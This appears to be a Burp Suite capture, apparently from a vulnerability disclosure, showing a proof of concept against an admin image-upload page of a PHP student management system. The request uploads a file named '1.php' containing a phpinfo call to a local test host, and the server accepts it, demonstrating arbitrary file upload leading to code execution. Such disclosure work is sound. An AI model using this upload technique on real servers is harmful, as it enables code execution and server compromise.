 Request
Pretty Raw Hex
\n
1 POST /cman/admin/admin_pic.php HTTP/1.1
2 Host: 192.168.31.163
3 Content-Length: 301
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.163
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9wmukRd7xZMaYHmQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.31.163/cman/admin/dashboard.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
Student_Management_System=a26mcss85oe6bitjnpa43mk3du
14 Connection: close
15
16 ------WebKitFormBoundary9wmukRd7xZMaYHmQ
17 Content-Disposition: form-data; name="image"; filename="1.php"
18 Content-Type: application/x-php
19
20 <?php phpinfo(); ?>
21
22 ------WebKitFormBoundary9wmukRd7xZMaYHmQ
23 Content-Disposition: form-data; name="change"
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:23:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 112
11
12
13 <script>
14 window.location = "dashboard.php";
15 </script>
16
17
Search...
0 matches
INSPECTOR
Done
406 bytes | 140 millis